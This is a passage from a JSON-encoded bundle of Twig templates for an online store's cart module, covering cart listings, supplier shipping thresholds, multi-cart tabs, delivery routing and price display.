}}<\/span>\n\t\t<\/label>\n\t\t<textarea name=\"comment\"\n\t\t\t\t  id=\"comment\"\n\t\t\t\t  class=\"js-comment-label\"\n\t\t\t\t  maxlength=\"255\"\n\t\t\t\t  placeholder=\"{{ 'cart.comment.placeholder' | trans }}\"\n\t\t\t\t  autofocus>{% if item.comment %}{{ item.comment }}{% endif %}<\/textarea>\n\t<\/div>\n{% endif %}\n","cartElement\/listing\/equipments.front.html.twig":"<div class=\"cartRow js-cart-row js-cart-equipment-row\n\t {%  if ghost is defined and ghost %}ghost{% endif %}\n\t {% if item.price.discount > 0 %}promotion{% endif %}\n\t {% if item.isGift %}gift noPurchasePrice{% endif %}\n\t {% if item.promoHeadBand is defined and item.promoHeadBand %}promoHeadBand{% endif %}\"\n\t data-type = \"{{item.type}}\"\n\t data-id= \"{{item.id}}\"\n\t {% if item.make %}data-make=\"{{item.make.name}}\"{% endif %}\n\t {% if item.quoteLineId %}data-quoteline-id=\"{{item.quoteLineId}}\"{% endif %}\n\t data-stockQuantity= \"{{ item.stockQuantity ?? null }}\">\n    {% block tags %}\n        {% if params.showTags %}\n            {% include this.getModStyleFilePath('cartElement\/tags\/tags.html.twig') %}\n        {% endif %}\n    {% endblock %}\n    <div class=\"photoBlock\">\n        {% block photos %}\n            {% include this.getModStyleFilePath('cartElement\/images\/mainImg.html.twig') %}\n        {% endblock %}\n        {% block stockTag %}\n            {% if params.stockTag is defined and params.stockTag %}\n                {% include this.getModStyleFilePath('cartElement\/tags\/stockTag.html.twig') %}\n            {% endif %}\n        {% endblock %}\n    <\/div>\n    <div class=\"wrapper infosBlock\">\n        <div class=\"leftBlock js-left-block\">\n            {% block stock %}\n                {% if item.stockQuantity is defined and item.stockQuantity and params.showStock %}\n{#                    {% include this.getModStyleFilePath('cartElement\/stock\/stock.html.twig') %}#}\n                {% endif %}\n            {% endblock %}\n            {% if params.showRange %}\n\t\t\t\t{# find what commands the href #}\n                <a class=\"js-range range\" href=\"javascript:\">{{ item.range.title }}<\/a>\n            {% endif %}\n            {% block name %}\n                {% include this.getModStyleFilePath('cartElement\/name\/name.html.twig') %}\n            {% endblock %}\n\t\t\t{% block reference %}\n\t\t\t\t{# article css class's for simple style inheritance,\n\t\t\t\tall prices management should be reworked #}\n\t\t\t\t<div class=\"articleRef js-article-reference-block\">\n\t\t\t\t\t<span class=\"articleRefTitle\">{{ 'cart.article.reference' | trans }}<\/span>\n\t\t\t\t\t<div class=\"js-article-reference\">{% if item.reference != null %}{{ item.reference }}{% endif %}<\/div>\n\t\t\t\t<\/div>\n\t\t\t{% endblock %}\n            {% block prices %}\n\t\t\t\t{% if not item.isGift and not item.toHide %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/prices\/prices.html.twig') with {'object': 'equipment'} %}\n\t\t\t\t{% elseif item.toHide %}\n\t\t\t\t\t<div class=\"priceBlock js-price-block  equipmentPrices\">\n\t\t\t\t\t\t<div class=\"articlePrice totalPrice  js-equipment-price\"\n\t\t\t\t\t\t\t id=\"{{ 'js-equipment-price-' ~ item.id }}\">\n\t\t\t\t\t\t\t\t<div class=\"title\">{{ 'cart.articlePrice.title' | trans }}<\/div>\n\t\t\t\t\t\t\t\t<div class=\"actualPrice js-no-price-string\">\n\t\t\t\t\t\t\t\t\t{{ 'cart.prices.noprice' | trans }}\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\t\t\t\t{% endif %}\n            {% endblock %}\n        <\/div>\n        <div class=\"rightBlock\">\n            {% block buttonDelete %}\n                {% include this.getModStyleFilePath('cartElement\/actions\/removeItem.html.twig') %}\n            {% endblock buttonDelete %}\n        <\/div>\n    <\/div>\n<\/div>\n","cartElement\/listing\/supplierItemHolderTemplate.front.html.twig":"{# ############ SUPPLIER BLOCK TEMPLATE #}\n<div class=\"supplierBlock js-supplier-block js-supplier-block-model\" data-id=\"\">\n\t<div class=\"supplierHeader\">\n\t\t<h3 class=\"supplierLabel js-supplier-label\"><\/h3>\n\t\t\t<div class=\"supplierShipping js-supplier-shipping hidden\">\n\t\t\t\t{{ 'cart.supplier.shipping' | trans }}\n\t\t\t\t<span class=\"shippingValue js-supplier-shipping-value\"><\/span>\n\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t<\/div>\n\t\t<div class=\"supplierFranco js-supplier-franco hidden\">\n\t\t\t<div class=\"francoInformations\">\n\t\t\t\t<div class=\"francoConditions\">\n\t\t\t\t\t<div class=\"js-supplier-franco-condition hidden\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoFrom' | trans }}\n\t\t\t\t\t\t<span class=\"francoConditionsValue js-supplier-franco-value\"><\/span>\n\t\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"js-supplier-franco-condition-reached hidden\">\n\t\t\t\t\t\t{{ 'cart.supplier.francoReached' | trans }}\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"francoMissing js-supplier-franco-missing hidden\">\n\t\t\t\t\t{{ 'cart.supplier.francoGap' | trans }}\n\t\t\t\t\t<span class=\"francoMissingValue js-supplier-franco-missing-value\"><\/span>\n\t\t\t\t\t{{ 'cart.article.currency' | trans }}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"francoIndicator\">\n\t\t\t\t<div class=\"francoDisable js-icon-disable hidden\"><i class=\"far fa-times-circle\"><\/i><\/div>\n\t\t\t\t<div class=\"francoEnable js-icon-enable hidden\"><i class=\"far fa-check-circle\"><\/i><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n\t<div class=\"supplierContent js-supplier-content\">\n\t<\/div>\n<\/div>\n","cartElement\/listing\/cartListing.html.twig":"<div class=\"cartListing js-cart-listing {% if content is empty %}empty{% endif %}\">\n    <div class=\"listingBlock\">\n\t\t{% if params.displayCartMenu.total and connectedData.userCanSeePrices %}\n\t\t\t<div class=\"cartMenuTotalBlock\">\n\t\t\t\t<div class=\"cartMenuTotalLabel\">{{ 'cart.cartTotal' | trans }}<\/div>\n\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartTotal.html.twig') %}\n\t\t\t<\/div>\n\t\t{% endif %}\n        {% if params.giftConditions is not empty %}\n            {% for condition in params.giftConditions if condition.article is defined %}\n                <div class=\"giftConditionBlock\" id=\"{{ condition.article.internalReference }}\">\n                    {% if condition.article.pictures is not empty %}\n                        <div class=\"giftImg\">\n                            <img src=\"{{ condition.article.pictures[0].picture | thumbPath('medium') }}\" alt=\"\">\n                        <\/div>\n                    {% else %}\n                        <div class=\"noImg\">\n                            <img src=\"{{ styleAsset('site\/images\/gift.svg', siteInfo.siteName) }}\" alt=\"\">\n                        <\/div>\n                    {% endif %}\n                    <div class=\"giftBloc\">\n                        {% if params.giftPicto %}\n                            <div class=\"giftPicto\">{{ params.giftPictoDom | raw }}<\/div>\n                        {% endif %}\n                        <div class=\"giftText\">{{ condition.message }}<\/div>\n                    <\/div>\n                <\/div>\n            {% endfor %}\n        {% endif %}\n        <div class=\"cartContent js-cart-content\">\n            {% if params.displayCartMenu.popupTitle %}\n                <h2 class=\"mainTitle\">{{ 'cart.popup.title' | trans }}<\/h2>\n            {% endif %}\n            {# ############ HIDDEN #}\n                {# #########  CHANGE NO-IMAGE  ######### #}\n\t\t\t\t{% block cartListing %}\n\t\t\t\t<div class=\"ghost hidden\">\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') with ({item: casper, ghost: true}) %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') with ({item: casper, ghost: true}) %}\n\t\t\t\t<\/div>\n                    {% if params.listingHeader %}\n                        {% include this.getModStyleFilePath('cartElement\/listing\/listing.header.html.twig') %}\n                    {% endif %}\n\t\t\t\t\t{# TODO merge groupBySupplier in config #}\n\t\t\t\t\t{% if not params.groupBySupplier and not this.moduleConfig.display.groupItemBy %}\n\t\t\t\t\t\t{% for item in content %}\n\t\t\t\t\t\t\t{% if item.type == 'part' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/articles.front.html.twig') %}\n\t\t\t\t\t\t\t{% elseif item.type == 'equipment' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/equipments.front.html.twig') %}\n\t\t\t\t\t\t\t{% elseif item.type == 'nomenclature' %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/nomenclatures.html.twig') %}\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t{% else %}\n\t\t\t\t\t\t{% if this.moduleConfig.display.groupItemBy %}\n\t\t\t\t\t\t\t{% for holder in content %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/itemHolder.html.twig') %}\n\t\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t\t{% elseif params.groupBySupplier %}\n\t\t\t\t\t\t\t{% for supplier in content %}\n\t\t\t\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/listing\/supplierItemHolder.html.twig') %}\n\t\t\t\t\t\t\t{% endfor %}\n\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t{% endblock %}\n            {# ############ EMPTY BUTTON #}\n            <p class=\"emptyCart js-empty-cart-block {% if content %}hidden{% endif %}\">\n                <span>{{ 'cart.empty' | trans | raw }}<\/span>\n            <\/p>\n            <div class=\"modal fade\" id=\"emptyCartModal\">\n                <div class=\"modal-dialog\" role=\"document\">\n                    <div class=\"modal-content\">\n                        <div class=\"modal-header\">\n                            <span class=\"modal-title\">{{ 'cart.article.empty.title' | trans }}<\/span>\n                            <button type=\"button\" class=\"close\" data-dismiss=\"modal\" aria-label=\"Close\">\n                                <span aria-hidden=\"true\">&times;<\/span>\n                            <\/button>\n                        <\/div>\n                        <div class=\"modal-body\">\n                            {{ 'cart.article.empty.text' | trans }}\n                        <\/div>\n                        <div class=\"modal-footer\">\n                            <button type=\"button\" data-dismiss=\"modal\" class=\"btn btn-primary cancel\">\n                                {{ 'cart.article.empty.cancel' | trans }}\n                            <\/button>\n                            <button type=\"button\" data-dismiss=\"modal\" class=\"btn btn-primary emptyCartAction\">\n                                {{ 'cart.article.empty.validate' | trans }}\n                            <\/button>\n                        <\/div>\n                    <\/div>\n                <\/div>\n            <\/div>\n            {% block cartActions %}\n\t\t\t\t{% if params.displayCartMenu.popupActions %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/cartAction.html.twig') %}\n\t\t\t\t{% endif %}\n            {% endblock %}\n        <\/div>\n    <\/div>\n    {% if params.displayCartMenu.goToCartFromPopup is defined and params.displayCartMenu.goToCartFromPopup %}\n        <div class=\"cartPageLinkBlock\">\n            <a class=\"cartPageLink\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.popup.cartPageLink' | trans }}<\/a>\n        <\/div>\n    {% endif %}\n<\/div>\n\n","cartElement\/images\/mainImg.html.twig":"{# TODO: move asset in bdiff\/assets project #}\n{% set image = '\/image\/' ~ item.picture ~ '\/gallery' %}\n{% if '\/image\/' in item.picture %}\n\t{% set image = item.picture %}\n{% endif %}\n<a class=\"js-img img {% if not item.picture %}noImg{% endif %}\"\n   data-noimage=\"{{ styleAsset('site\/' ~ noImage, siteInfo.siteName) }}\"\n   href=\"{{ item.promoCode or item.isGift or item.category == 'promoCode' ? '#' : item.url }}\"\n   title=\"{{ item.label }}\"\n   style=\"{% if item.picture %}background-image: url('{{ image }}')\n\t\t {% elseif item.make.name is defined and params.noImgBrand and item.make.name != \"sansMarque\" and item.make.name != \"sansMarqueImport\" and item.make.name != \"divers\" %}\n\t\t \tbackground-image: url('{{ item.make.name | imageMakePath([200, 100]) }}')\n\t\t {% else %}background-image: url('{{ styleAsset('site\/' ~ noImage, siteInfo.siteName)}}')\n\t     {% endif %}\"\n><\/a>\n{# excption GPRA -------------------------------------- #}\n<div class=\"tagsBlock\">\n\t<div class=\"js-tag\">\n\t\t{% if params.showTags %}\n\t\t\t{% for tag in item.tags %}\n{#\t\t\t\t<span class=\"tag {{ tag.tag.name }}\">#}\n\t\t\t\t{% if siteInfo.siteName == 'gpra' %}\n\t\t\t\t\t{% if tag.tag.name == 'origin' %}\n\t\t\t\t\t\t<span class=\"originTag\">{{ 'cart.article.tag.originalPart' | trans }}<\/span>\n\t\t\t\t\t\t<div class=\"makeLogo\">\n\t\t\t\t\t\t\t{% if item.make.name != 'nbiTrois' and item.make.name != 'argo' and\n\t\t\t\t\t\t\t\titem.make.name != 'argo2' and item.make.name != 'kubota' and item.make.name != 'deutz' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{item.make.title}}\"\n\t\t\t\t\t\t\t\t\t width=\"100\"\n\t\t\t\t\t\t\t\t\t height=\"50\"\n\t\t\t\t\t\t\t\t\t src=\"{{ item.make.name | imageMakePath([100, 50]) }}\">\n\t\t\t\t\t\t\t{% elseif item.make.name == 'nbiTrois' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-sdf.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'argo' or item.make.name == 'argo2' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-argo.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'kubota' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-kubota.png') }} \/>\n\t\t\t\t\t\t\t{% elseif item.make.name == 'deutz' %}\n\t\t\t\t\t\t\t\t<img class=\"makeLogo\"\n\t\t\t\t\t\t\t\t\t alt=\"{{ item.make.title | lang }}\"\n\t\t\t\t\t\t\t\t\t src={{ styleAsset('site\/images\/gpraBrands\/logo-deutz.png') }} \/>\n\t\t\t\t\t\t\t{% endif %}\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t{% endif %}<\/span>\n\t\t\t\t{% endif %}\n\t\t\t{% endfor %}\n\t\t{% endif %}\n\t<\/div>\n<\/div>\n{# ---------------------------------------------------- #}\n{% if item.type == 'part' %}\n\t{% for tag in item.tags %}\n\t\t{% if tag == 'destockage' %}\n\t\t\t<span class=\"badge tag {{ tag }}\" >{{ item.stockQuantity }} en stock !<\/span>\n\t\t{% elseif tag == 'usertag_8vf00' %}\n\t\t\t<span class=\"badge tag excluWeb\" style=\"display:none\">{{ 'article.list.excluWeb' | trans }}<\/span>\n\t\t{% endif %}\n\t{% endfor %}\n{% endif %}\n","cartElement\/images\/makeLogo.html.twig":"<div class=\"brandBlock js-make\">\n\t{% if item.make %}\n\t<img alt=\"{{item.make.title}}\"\n\t\t class=\"actualBrand\"\n\t\t width=\"100\"\n\t\t height=\"50\"\n\t\t src=\"{{ item.make.name | imageMakePath([100, 50]) }}\">\n\t{% endif %}\n<\/div>\n","cartElement\/multiCart\/multiCartActions.html.twig":"{% set inputValue = connectedData.saleDocument.title is defined ? connectedData.saleDocument.title : null %}\n<div class=\"multicart-manage-wrapper js-multicart-manage-wrapper\">\n\t{% if params.multiCartConfig.allowRenaming and multiCartData | length %}\n\t\t<button class=\"multicart-action js-multicart-rename\">\n\t\t\t{{ 'cart.multiCart.tooltip.rename.picto' | trans | raw }}\n\t\t\t<span class=\"rename-input-wrapper js-rename-input-wrapper\">\n\t\t\t\t<input type=\"text\" class=\"js-rename-input\" value=\"{{ inputValue }}\">\n\t\t\t\t<i class=\"fal fa-check js-submit-rename-input\"><\/i>\n\t\t\t<\/span>\n\t\t\t<span class=\"multicart-tooltip rename\">{{ 'cart.multiCart.tooltip.rename.title' | trans }}<\/span>\n\t\t<\/button>\n\t{% endif %}\n\t{% if params.multiCartConfig.allowCreation %}\n\t\t<button class=\"multicart-action js-multicart-new\" {% if cartLimitReached %}disabled{% endif %}>\n\t\t\t{{ 'cart.multiCart.tooltip.new.picto' | trans | raw }}\n\t\t\t<span class=\"multicart-tooltip rename\">\n\t\t\t\t{% if cartLimitReached %}\n\t\t\t\t\t{{ 'cart.multiCart.tooltip.limitReached' | trans }}\n\t\t\t\t{% else %}\n\t\t\t\t\t{{ 'cart.multiCart.tooltip.new.title' | trans }}\n\t\t\t\t{% endif %}\n\t\t\t<\/span>\n\t\t<\/button>\n\t{% endif %}\n\t{% if multiCartData | length %}\n\t\t<button class=\"multicart-action\" data-toggle=\"modal\" data-target=\"#multiCartRemove\">\n\t\t\t<i class=\"fal fa-trash\"><\/i>\n\t\t\t<span class=\"multicart-tooltip rename\">{{ 'cart.multiCart.tooltip.remove' | trans }}<\/span>\n\t\t<\/button>\n\t{% endif %}\n<\/div>\n","cartElement\/multiCart\/multiCart.removeModal.html.twig":"<div class=\"modal fade multicart-remove\" id=\"multiCartRemove\">\n\t<div class=\"modal-dialog\" role=\"document\">\n\t\t<div class=\"modal-content\">\n\t\t\t<div class=\"modal-body\">\n\t\t\t\t<p class=\"modal-text\">{{ 'cart.multiCart.removeConfirmText' | trans }}<\/p>\n\t\t\t\t<button class=\"modal-button js-multicart-remove\"\n\t\t\t\t\t\ttype=\"button\"\n\t\t\t\t\t\tdata-dismiss=\"modal\">\n\t\t\t\t\t<span>{{ 'cart.multiCart.confirm' | trans }}<\/span>\n\t\t\t\t<\/button>\n\t\t\t\t<button class=\"modal-button\"\n\t\t\t\t\t\ttype=\"button\"\n\t\t\t\t\t\tdata-dismiss=\"modal\"\n\t\t\t\t\t\taria-label=\"Close\">\n\t\t\t\t\t<span>{{ 'cart.multiCart.cancel' | trans }}<\/span>\n\t\t\t\t<\/button>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","cartElement\/multiCart\/multiCart.popupListing.html.twig":"<ul class=\"multicart-popup-listing-wrapper js-multicart-popup-listing\">\n\t{% if multiCartData | length %}\n\t\t{% set cartNumber = 0 %}\n\t\t{% for cart in multiCartData %}\n\t\t\t{% set cartNumber = cartNumber + 1  %}\n\t\t\t<li class=\"js-cart-tab cart-tab {% if activeCart == cart.documentId %}active{% endif %}\"\n\t\t\t\tdata-saledocument=\"{{ cart.documentId }}\">\n\t\t\t\t{% if activeCart == cart.documentId %}\n\t\t\t\t\t<i class=\"fas fa-circle\"><\/i>\n\t\t\t\t{% else %}\n\t\t\t\t\t<i class=\"fal fa-circle\"><\/i>\n\t\t\t\t{% endif %}\n\t\t\t\t<div class=\"cart-infos\">\n\t\t\t\t\t<span class=\"cart-title\">{{ cart.title }}{% if params.multiCartConfig.cartNumber and cart.title == \"Panier\" %} {{ cartNumber }}{% endif %}<\/span>\n\t\t\t\t\t<span class=\"cart-count\">\n\t\t\t\t\t\t<span class=\"count\">{{ cart.quoteLines | length }}<\/span>\n\t\t\t\t\t\t<span class=\"count-label\">{{ 'cart.articles' | trans }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"cart-amount\">\n\t\t\t\t\t\t<span class=\"amount\">{{ cart.amount ? cart.amount : '-' }}<\/span>\n\t\t\t\t\t\t<span class=\"amount-label\">{{ 'cart.article.currency' | trans }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t<\/div>\n\t\t\t<\/li>\n\t\t{% endfor %}\n\t{% endif %}\n<\/ul>\n","cartElement\/multiCart\/multiCartNav.html.twig":"<div class=\"multicart-actions-wrapper\">\n\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartTabs.html.twig') %}\n\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCartActions.html.twig') %}\n<\/div>\n\n","cartElement\/multiCart\/multiCartTabs.html.twig":"<ul class=\"cart-tabs js-cart-tabs-wrapper\">\n\t{% set cartNumber = 0 %}\n\t{% for cart in multiCartData %}\n\t\t{% set cartNumber = cartNumber + 1  %}\n\t\t<li class=\"js-cart-tab cart-tab {% if activeCart == cart.documentId %}active{% endif %}\"\n\t\t\tdata-saledocument=\"{{ cart.documentId }}\">\n\t\t\t{{ cart.title }}{% if params.multiCartConfig.cartNumber and cart.title == \"Panier\" %} {{ cartNumber }}{% endif %}\n\t\t<\/li>\n\t{% endfor %}\n<\/ul>\n","cartElement\/modal\/invoiceEmitter\/routing.html.twig":"<div class=\"routingBlock\">\n\t<span class=\"toDeliverBtn extranet_greyBackBlock clickable js-routing-mode\" data-routing=\"delivery\">\n\t\t<i class=\"fad fa-shipping-fast\"><\/i>\n\t\t{{ 'cart.deliveryMean.toDeliver' | trans }}\n\t<\/span>\n\t<span class=\"onSiteBtn extranet_greyBackBlock clickable js-routing-mode\" data-routing=\"onSite\">\n\t\t<i class=\"fad fa-store-alt\"><\/i>\n\t\t{{ 'cart.deliveryMean.onSite' | trans }}\n\t<\/span>\n<\/div>\n","cartElement\/modal\/invoiceEmitter\/companies.html.twig":"<div class=\"routingCompanyBlock\">\n\t{% for c in companies %}\n\t\t<div class=\"company js-routing-company\" data-companyid=\"{{ c.id }}\">\n\t\t\t<span class=\"companyName\">{{ c.companyName }}<\/span>\n\t\t\t<span class=\"companyAddress\">{{ c.address.formatted }}<\/span>\n\t\t<\/div>\n\t{% endfor %}\n<\/div>\n<div class=\"actionBlock\">\n\t<button class=\"companyPreviousBtn extranet_action_button js-previous-step\">{{ 'cart.invoiceEmitter.previous' | trans }}<\/button>\n\t<button class=\"companyConfirmBtn extranet_action_button js-confirm-routing\" disabled>{{ 'cart.invoiceEmitter.confirm' | trans }}<\/button>\n<\/div>\n","Cart.multiCart.popup.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div class=\"{{ this.getHtmlClassStr }}\" id=\"{{ this.domId }}\">\n\t\t{% block moduleContent %}\n\t\t\t<a href=\"javascript:;\" class=\"js-show-cart equipmentCount\">\n\t\t\t\t{% block cartIndicator %}\n\t\t\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t\t\t{% endblock cartIndicator %}\n\t\t\t<\/a>\n\t\t\t<div class=\"multicart-popup js-multicart-popup\">\n\t\t\t\t{% block cartListing %}\n\t\t\t\t\t{% include this.getModStyleFilePath('cartElement\/multiCart\/multiCart.popupListing.html.twig') %}\n\t\t\t\t{% endblock %}\n\t\t\t\t<div class=\"multicart-link-wrapper\">\n\t\t\t\t\t<a class=\"multicart-link\" href=\"{{ siteUrl('cart') }}\">{{ 'cart.multiCart.goToCart' | trans }}<\/a>\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t{% endblock moduleContent %}\n\t<\/div>\n{% endif %}\n","Cart.menu.layout.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t<div id=\"{{ this.domId }}\"\n\t\t class=\"{{ this.getHtmlClassStr }}\">\n\t\t<a href=\"{{ siteUrl('cart') }}\"\n\t\t   class=\"js-show-cart equipmentCount cartMenu\"\n\t\t   rel=\"nofollow\">\n\t\t\t{% include this.getModStyleFilePath('Cart.menu.indicator.html.twig') %}\n\t\t<\/a>\n\t\t{% if params.addConfirmModal is defined and params.addConfirmModal %}\n\t\t\t{% include this.getModStyleFilePath('cartElement\/actions\/modalFront.html.twig') %}\n\t\t{% endif %}\n\t<\/div>\n{% endif %}\n","Cart.menu.indicator.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t{# ############### CUSTOM CART ICON ############### #}\n\t{% if params.displayCartMenu.customIcon %}\n\t\t{% include this.getModStyleFilePath('customIcon.html.twig') %}\n\t{% else %}\n\t\t<i class=\"fas fa-shopping-cart\"><\/i>\n\t{% endif %}\n\t{# ############### lABEL ############### #}\n\t{% if params.displayCartMenu.label %}\n\t\t<span class=\"cartLabel\">{{ 'cart.mySelection' | trans | raw }}<\/span>\n\t{% endif %}\n\t<div class=\"cartCountBlock {% if cartSummaryData.itemNumber == 0 %}empty{% endif %}\">\n\t\t{% if params.displayCartMenu.count %}\n\t\t\t<span class=\"js-cart-badge-count cartCount {% if cartSummaryData.itemNumber == 0 %}empty{% endif %}\">\n\t\t\t\t{{ cartSummaryData.itemNumber }}\n\t\t\t<\/span>\n\t\t{% endif %}\n\t\t{# ############### COUNT lABEL ############### #}\n\t\t{% if params.displayCartMenu.countLabel %}\n\t\t\t<span class=\"cartBadgeLabel js-cart-badge-label\"\n\t\t\t\t  data-i18n-zero=\"{{ 'cart.badge.zero' | trans }}\"\n\t\t\t\t  data-i18n-one=\"{{ 'cart.badge.one' | trans }}\"\n\t\t\t\t  data-i18n-multiple=\"{{ 'cart.badge.multiple' | trans }}\">\n\t\t\t<\/span>\n\t\t{% endif %}\n\t<\/div>\n\t{% if params.displayCartMenu.arrow %}\n\t\t<div class=\"arrow-down\"><\/div>\n\t{% endif %}\n{% endif %}\n","articlePrices":"{% block prices %}\n\t{% set formatDefault = priceConfig.format.default %}\n\t{% set formatConnected = priceConfig.format.connected %}\n\n\t{% set usedFormat = params.userData ? (formatConnected ?? formatDefault) : formatDefault %}\n\t{% set displayExVat = 'exVat' in usedFormat  %}\n\t{% set displayAti = 'ati' in usedFormat %}\n\n\t{% set hasPrice = prices.unitaryPrice %}\n\t{% set hasDiscount = prices.discount > 0 or prices.discountedPrice < prices.unitaryPrice %}\n\t{% if hasPrice and not article.marketplaceHidePrice %}\n\t\t<meta itemprop=\"price\" content=\"{% if displayAti %}{{ prices.totalPriceWithVat }}{% elseif displayExVat %}{{ prices.totalPrice }}{% endif %}\" \/>\n\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t<meta itemprop=\"priceFormat\" content=\"{% if displayAti %}{{ ('prices.ati') | trans }}{% elseif displayExVat %}{{ ('prices.exVat') | trans }}{% endif %}\" \/>\n\t\t<div class=\"prices\">\n\t\t\t{% if priceConfig.display.cart.displayTitle %}\n\t\t\t\t<div class=\"title unitaryPriceTitle\" itemprop=\"name\">{{ 'pricer.unitaryPrice.title' | trans }}<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if hasDiscount %}\n\t\t\t\t<div class=\"stripedPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPrice * (1 + prices.vat) * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.unitary and params.cart %}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock 